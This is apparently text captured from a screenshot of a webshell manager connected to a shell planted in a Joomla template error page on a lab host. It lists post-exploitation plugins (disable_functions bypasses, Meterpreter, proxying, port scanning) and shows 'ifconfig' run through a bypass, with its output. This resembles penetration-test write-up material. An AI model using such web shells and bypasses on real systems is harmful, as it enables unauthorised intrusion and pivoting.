 Url:http://192.168.184.137/templates/beez3/error.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
MemBypass EnvBypass FPMBypass AMCBypass
payload php-filter-bypass Temp Path /var/www/html/templates/beez3/ command ifconfig Run
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1018957 errors:0 dropped:0 overruns:0 frame:0
TX packets:968863 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:212232027 (212.2 MB) TX bytes:601775077 (601.7 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:383361 errors:0 dropped:0 overruns:0 frame:0
TX packets:383361 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:28382324 (28.3 MB) TX bytes:28382324 (28.3 MB)